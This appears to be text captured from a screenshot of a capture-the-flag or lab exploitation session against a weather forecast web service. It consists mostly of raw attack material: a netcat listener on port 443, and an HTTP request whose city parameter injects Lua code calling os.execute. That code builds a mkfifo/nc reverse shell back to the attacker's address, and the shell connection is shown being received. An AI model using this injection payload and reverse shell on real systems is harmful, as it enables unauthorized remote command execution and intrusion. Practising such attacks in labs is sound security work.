 5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP>
link/none
inet 10.10.15.58/23 brd 10.10.15.255 scope glo
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1138/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::da6a:f9e6:807a:e1ce/64 scope link
valid_lft forever preferred_lft forever
root@kali:~# nc -lvvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.10.218 65228
sh: can't access tty; job control turned off
$
1 GET
/weather/forecast?city=London')%20os.execute('rm%2
0%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2
Ff%7C%2Fbin%2Fsh%20%2Di%202%3E%261%7Cnc%2010%2E10%
2E15%2E58%20443%20%3E%2Ftmp%2Ff')-- HTTP/1.1
2 Host: 10.10.10.218
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
1 HTTP/1.1 500 Error
2 Server: nginx/1.19.0
3 Date: Thu, 14 Jan 2021 14:32:37 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 0
7
8